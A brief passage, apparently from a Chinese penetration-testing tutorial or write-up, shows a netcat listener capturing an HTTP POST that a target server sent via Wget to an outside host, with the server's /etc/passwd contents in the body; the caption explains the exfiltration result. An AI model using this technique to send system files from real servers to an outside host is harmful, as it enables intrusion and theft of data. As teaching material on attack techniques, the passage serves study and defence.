 connect to [1 72] from (UNKNOWN) [21 .200] 56707: NO_DATA
POST / HTTP/1.0
User-Agent: Wget/1.12 (linux-gnu)
Accept: */*
Host: 103.224.82.172:44444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1583
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
图 1-2-23
在 NC 的监听下，得到了目标服务器的 POST 请求且带上了目标的 passwd 文件内容。这